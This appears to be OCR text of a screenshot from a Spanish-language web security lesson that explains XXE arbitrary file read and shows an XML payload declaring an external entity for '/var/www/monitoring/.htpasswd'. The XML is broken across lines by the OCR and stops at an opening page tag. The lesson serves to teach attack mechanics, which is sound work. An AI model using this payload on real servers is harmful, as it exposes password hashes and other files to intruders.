
Lectura de archivos
Ya sabes cómo construir documentos, escribir
doctypes y definir entidades. Ahora lo más
importante: cómo atacar.
Arbitrary File Read es un ataque en el que puedes leer
archivos en el servidor. Cuando indicas la ruta a un
archivo local en el URI en de la entidad externa, el
parser lo incluirá en el documento y la aplicación
puede mostrar su contenido:
<?
xml version=
"1.0"
?>
<!DOCTYPE page [

    <!ENTITY file SYSTEM 
"/var/www/monitoring/.htpasswd">

]>
<
page
>